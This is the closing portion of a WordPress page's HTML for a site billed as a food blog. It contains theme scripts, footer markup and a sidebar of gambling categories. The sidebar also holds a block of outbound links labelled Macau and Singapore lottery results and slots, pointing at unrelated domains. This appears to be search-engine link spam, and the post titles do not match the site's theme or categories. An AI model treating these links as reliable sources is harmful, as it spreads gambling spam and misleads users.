	<li><a href='http://academiascoruna.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/10/'>October 2021</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://academiascoruna.com/index.php/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://academiascoruna.com/index.php/category/togel/">togel</a>
</li>
</ul></div></div></div><div id="text-4" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">OFFICIAL</h2></div>			<div class="textwidget"><p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
<p><span data-sheets-root="1"><a href="https://alabamalawandliberty.org/">pengeluaran macau</a><br />
<a href="https://healthcarepaymentrevenueintegritycongresswest.com/">pengeluaran macau</a><br />
<a href="https://www.universalplasticsurgery.com/">pengeluaran macau</a><br />
<a href="https://www.foodsystemstories.org/">pengeluaran macau</a><br />
<a href="https://irishbeersnob.com/">pengeluaran macau</a><br />
<a href="https://www.bikalpaartcenter.org/">pengeluaran macau</a><br />
<a href="https://curiosamentelibri.com/">pengeluaran macau</a><br />
<a href="https://tafesilafai.org/">pengeluaran macau</a><br />
<a href="https://gracehamiltonnaturalhealth.com/">pengeluaran macau</a><br />
<a href="https://buyamericasteelproducts.org/">pengeluaran macau</a><br />
<a href="https://www.crijlorraine.org/">pengeluaran macau</a><br />
<a href="https://blacksmither.com/">pengeluaran macau</a><br />
</span></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja hari ini</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel singapore</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau 5d</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Pulsa Indosat</a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">keluaran hk</span></a></p>
</div>
		</div></div>        </aside>
        </div>
      <!--/row-->
  </div>
  <!--/container-->
</main> 
  <!-- </main> -->
    <!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back position-relative">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missedslider col-grid-4">
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/31/natos-evolving-strategy-in-a-multipolar-world/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/31/natos-evolving-strategy-in-a-multipolar-world/" title="Permalink to: NATO&#8217;s Evolving Strategy in a Multipolar World"> NATO&#8217;s Evolving Strategy in a Multipolar World</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/26/pbb-housemates-face-new-challenges-in-latest-episode/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/26/pbb-housemates-face-new-challenges-in-latest-episode/" title="Permalink to: PBB Housemates Face New Challenges in Latest Episode"> PBB Housemates Face New Challenges in Latest Episode</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/" title="Permalink to: Why Diplomatic Relations are Important for Every Country"> Why Diplomatic Relations are Important for Every Country</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy"> The Impact of Technology on Modern War Strategy</a> </h4> 
                    </div>
                  </div> 
                        </div>
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
    <!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
            <!--Start bs-footer-widget-area-->
             
            <!--End bs-footer-widget-area-->
            
            <div class="bs-footer-copyright">
                <div class="container">
                    <div class="row d-flex-space align-items-center ">
                       <div class="col-md-4 footer-inner"> 
                            <div class="copyright ">
                                <p class="mb-0">
                                Copyright &copy; All rights reserved                                <span class="sep"> | </span>
                                <a href="https://themeansar.com/free-themes/newsair/" target="_blank">Newsper</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                 </a>
                                </p>
                           </div>  
                        </div>
                        <div class="col-md-4">
                            <div class="footer-logo text-center">  
                                                                 <div class="site-branding-text">
                                        <p class="site-title-footer"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                        <p class="site-description-footer mb-3"></p>
                                    </div>
                                                                                                                                                    
                            </div>
                        </div>
                        <div class="col-md-4">
                               <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
      
                        </div>
                    </div>
                 </div>
            </div>

               
                        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
</div>
<!--/wrapper-->
    <div class="newsair_stt">
        <a href="#" class="bs_upscr">
            <i class="fas fa-angle-up"></i>
        </a>
    </div>
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="http://academiascoruna.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
    </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsper/*","/wp-content/themes/newsair/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        footer .bs-footer-copyright .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-copyright .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-copyright .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
    <style>
        footer .bs-footer-bottom-area .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-bottom-area .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-bottom-area .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
	<style type="text/css">
		:root {
			--wrap-color: #eff2f7		}
	/*==================== Site Logo ====================*/
	.bs-header-main .navbar-brand img, .bs-headfour .navbar-header img{
		width:250px;
		height: auto;
	}
	@media (max-width: 991.98px)  {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:200px; 
		}
	}
	@media (max-width: 575.98px) {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:150px; 
		}
	}
	/*==================== Site title and tagline ====================*/
	.site-title a, .site-description{
		color: #000;
	}
	body.dark .site-title a, body.dark .site-description{
		color: #fff;
	}
	/*==================== Top Bar color ====================*/
	.bs-head-detail, .bs-headtwo .bs-head-detail, .mg-latest-news .bn_title{
		background: ;
	}
	/*==================== Menu color ====================*/
	.bs-default .bs-menu-full{
		background: ;
	} 
	.homebtn a {
		color: ;
	}
	/*==================== Footer color ====================*/
	footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6{
		color: ;
	}
	footer .bs-footer-copyright .copyright-overlay{
		background: ;
	}
	footer .bs-footer-copyright p, footer .bs-footer-copyright a {
		color: ;
	}
	@media (max-width: 991.98px)  { 
		.bs-default .bs-menu-full{
			background: var(--box-color);
		}
	}
	/*=================== Slider Color ===================*/
	.multi-post-widget .bs-blog-post.three.sm .title{
		font-size:24px;
	}
	.bs-slide .inner .title{
		font-size:28px;
	} 
	@media (max-width: 991.98px)  {
		.bs-slide .inner .title{ 
			font-size:28px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	@media (max-width: 575.98px) {
		.bs-slide .inner .title{ 
			font-size:24px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	/*=================== Featured Story ===================*/
	.postcrousel .bs-blog-post .title{
		font-size: 24px;
	} 
	@media (max-width:991px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px; 
		}
	}
	@media (max-width:576px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px;
		}
	}
	</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/dark.js?ver=6.9" id="newsair-dark-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/custom.js?ver=6.9" id="newsair_custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://academiascoruna.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://academiascoruna.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3e4a9c8270c47f58399f64de053b7e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>